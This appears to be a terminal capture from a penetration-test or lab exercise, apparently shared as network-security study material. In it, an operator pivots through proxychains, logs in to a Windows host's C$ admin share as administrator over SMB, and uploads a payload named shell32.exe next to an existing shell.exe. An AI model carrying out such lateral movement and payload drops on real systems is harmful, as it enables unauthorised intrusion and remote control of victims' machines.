 root@kali:~# proxychains smbclient //192.168.93.20/c$ -U administrator
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:60003-<><>-192.168.93.20:445-<><>-OK
Enter WORKGROUP\administrator's password:
Try "help" to get a list of possible commands.
smb: \> put shell32.exe
putting file shell32.exe as \shell32.exe (2252.3 kb/s) (average 2252.3 kb/s)
smb: \> dir
$Recycle.Bin DHS 0 Wed Oct 30 11:03:28 2019
50cf6ee4048c709fc0 D 0 Mon Oct 14 08:38:17 2019
Boot DHS 0 Mon Oct 28 13:01:55 2019
bootmgr AHSR 351168 Fri Dec 15 09:05:57 2017
BOOTSECT.BAK ASR 8192 Sun Oct 6 23:01:56 2019
Config.Msi DHS 0 Wed Oct 30 10:22:02 2019
Documents and Settings DHS 0 Sat Jan 19 09:26:39 2008
pagefile.sys AHS 1386622976 Thu Jun 18 05:58:10 2020
PerfLogs D 0 Sat Jan 19 05:11:20 2008
Program Files DR 0 Sat Oct 19 07:16:41 2019
Program Files (x86) DR 0 Sat Oct 19 07:17:01 2019
ProgramData DH 0 Wed Oct 30 10:56:09 2019
shell.exe A 73802 Thu Jun 18 11:00:16 2020
shell32.exe A 73802 Thu Jun 18 11:10:48 2020
System Volume Information DHS 0 Sun Oct 6 22:02:51 2019
Users DR 0 Wed Oct 30 11:14:26 2019
Windows D 0 Thu Jun 18 10:49:43 2020
10485247 blocks of size 4096. 5012871 blocks
smb: \>
网络安全学习